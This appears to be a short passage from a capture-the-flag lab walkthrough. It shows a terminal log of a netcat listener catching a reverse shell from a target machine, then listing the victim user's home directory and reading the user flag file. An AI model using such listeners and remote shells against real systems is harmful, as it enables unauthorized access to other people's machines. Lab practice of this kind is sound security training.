 root@cirius:~/tmp# nc -lnvp 8888
listening on [any] 8888 ...
ls -la
connect to [10.9.12.192] from (UNKNOWN) [10.10.73.153] 45336
bash: cannot set terminal process group (1230): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ ls -la
total 60
drwxr-xr-x 6 namelessone namelessone 4096 May 14 01:59 .
drwxr-xr-x 3 root        root        4096 May 11 14:54 ..
lrwxrwxrwx 1 root        root           9 May 11 15:17 .bash_history -> /dev/null
-rw-r--r-- 1 namelessone namelessone  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 namelessone namelessone 3771 Apr  4  2018 .bashrc
drwx------ 2 namelessone namelessone 4096 May 11 14:55 .cache
drwx------ 3 namelessone namelessone 4096 May 11 14:55 .gnupg
-rw------- 1 namelessone namelessone   36 May 12 20:06 .lesshst
drwxrwxr-x 3 namelessone namelessone 4096 May 12 19:26 .local
drwxr-xr-x 2 namelessone namelessone 4096 May 17 11:11 pics
-rw-r--r-- 1 namelessone namelessone  807 Apr  4  2018 .profile
-rw-rw-r-- 1 namelessone namelessone   66 May 12 19:26 .selected_editor
-rw-r--r-- 1 namelessone namelessone    0 May 12 20:18 .sudo_as_admin_successful
-rw-r--r-- 1 namelessone namelessone   33 May 11 18:13 user.txt
-rw------- 1 namelessone namelessone 7994 May 12 19:52 .viminfo
-rw-rw-r-- 1 namelessone namelessone  215 May 13 20:20 .wget-hsts
namelessone@anonymous:~$ cat user.txt
cat user.txt
namelessone@anonymous:~$ whoami
whoami
namelessone